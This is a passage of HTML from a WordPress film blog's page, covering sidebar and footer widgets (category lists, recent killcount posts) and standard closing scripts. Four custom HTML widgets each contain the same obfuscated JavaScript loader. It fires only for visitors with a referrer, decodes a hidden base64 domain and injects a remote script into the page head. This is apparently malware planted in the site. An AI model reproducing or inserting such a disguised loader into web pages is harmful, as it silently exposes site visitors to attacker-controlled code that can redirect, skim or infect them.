	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"16967 http://www.allouttabubblegum.com/?p=16967","disqusShortname":"allouttabubblegum-com","disqusTitle":"The 10 Most and 5 Least Anticipated Films of 2015","disqusUrl":"https://allouttabubblegum.com/new-home/the-10-most-and-5-least-anticipated-films-of-2015/","postId":"16967"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
